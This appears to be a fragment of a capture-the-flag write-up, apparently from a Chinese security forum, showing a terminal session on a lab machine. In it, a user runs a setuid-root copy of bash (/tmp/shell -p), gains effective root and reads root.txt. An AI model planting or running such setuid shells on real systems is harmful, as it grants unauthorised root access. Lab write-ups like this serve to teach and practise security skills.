 kavi@seventeen:/dev/shm$ ^C
kavi@seventeen:/dev/shm$ ls -la /tmp/shell
-rwsr-xr-x 1 root root 1113504 Sep 23 15:38 /tmp/shell
kavi@seventeen:/dev/shm$ /tmp/shell -p
shell-4.4# id
uid=1000(kavi) gid=1000(kavi) euid=0(root) groups=1000(kavi)
shell-4.4# cd /root
shell-4.4# ls
docker root.txt scripts
shell-4.4# cat root.txt
先知社区